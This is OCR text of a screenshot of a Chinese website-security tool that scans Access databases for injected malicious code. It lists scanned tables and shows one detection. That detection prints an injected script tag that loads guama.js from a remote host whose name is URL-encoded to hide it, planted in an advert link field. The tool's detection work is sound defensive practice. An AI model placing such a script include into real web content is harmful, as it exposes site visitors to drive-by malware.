 护卫神·挂马清理工具 Ver2.0
护卫神·挂马清理工具
版本：Ver2.0
文本挂马
挂马清理 智能扫描 规则设置 日文清理 使用说明
数据库: C:\##mmddbb.mdb 打开
Access
清理iframe挂马 清理script挂马
表筛选: 只检查以下表 排除以下表
ID 表名 字段 挂马代码
挂马详细信息
数据库:C:\##mmddbb.mdb 表名:ad_Info 当前记录:linkid=9 挂马字段:linkurl
挂马具体内容:<script src=''http://%77%77%77%2e%67%75%61%6d%61%2e%63%6f%6d/guama.js''></script
关联内容:22<script src=''http://%77%77%77%2e%67%75%61%6d%61%2e%63%6f%6d/guama.js''></script>
确定
关于我们
4 admin 2 已完成 0
5 artic... 0 已完成 0
6 book 24 已完成 0
7 CoolS... 5 已完成 0
8 CsCat 2 已完成 0
9 Gonggao 1 已完成 0
10 hits 1 已完成 0
11 InfoC... 12 已完成 0
查找 清理 停止 压缩
扫描进度
扫描结果
服务器总是被人非法篡改?请用护卫神·防篡改系
版权所有(C):四川万象更新网络通信有限公司